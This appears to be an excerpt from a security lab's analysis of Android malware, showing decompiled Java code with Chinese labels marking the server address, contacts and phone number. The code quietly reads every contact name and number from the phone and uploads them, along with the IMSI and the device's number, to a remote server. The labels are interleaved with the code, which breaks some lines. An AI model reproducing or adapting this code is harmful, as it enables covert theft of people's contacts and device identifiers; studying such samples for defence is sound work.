 static {
Contact.PHONES_PROJECTION = new String[]{"display_name", "data1", "photo_id", "contact_id"};
}
public Contact(CoreService arg1) {
super();
this.mContext = arg1;
}
public void getPhoneContacts() {
this.data = "";
Cursor v7 = this.mContext.getContentResolver().query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, Contact.PHONES_PROJECTION, null, null, null);
if(v7 != null && v7.getCount() > 0) {
while(v7.moveToNext()) {
String v8 = v7.getString(1);
if(TextUtils.isEmpty(((CharSequence)v8))) {
continue;
}
this.data = String.valueOf(this.data) + "|" + v7.getString(0) + "#" + v8;
}
v7.close();
}
new Thread(new Runnable() {
public void run() {
服务器地址
try {
System.out.println("发送通讯录结果 => " + new Connect().getHttpConnection(String.valueOf(Config.get(CoreService.mContext, "serverip", Config.
SERVER_HOST)) + Config.SERVER_ADDRESS + "Contact&status=1&imsi=" + Config.getIMSI(Contact.this.mContext) + "&number=" + Config.getPhoneNumber
Contact.this.mContext).trim() + "&content=" + URLEncoder.encode(Contact.this.data)))
}
通讯录联系人
手机号
catch(Exception v5) {
}
}
}).start();
}
暗影安全实验室